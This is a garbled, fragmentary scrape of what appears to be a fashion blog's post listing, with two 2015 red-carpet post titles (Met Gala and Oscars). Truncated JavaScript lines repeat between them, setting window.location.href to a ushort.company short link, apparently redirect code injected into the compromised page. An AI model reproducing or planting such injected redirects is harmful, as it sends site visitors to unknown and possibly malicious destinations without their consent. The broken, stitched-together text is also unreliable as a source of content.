
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 Met Gala: Red Carpet Style
May 4, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
015 Oscars Red Carpet Dresses Gowns
February 22, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";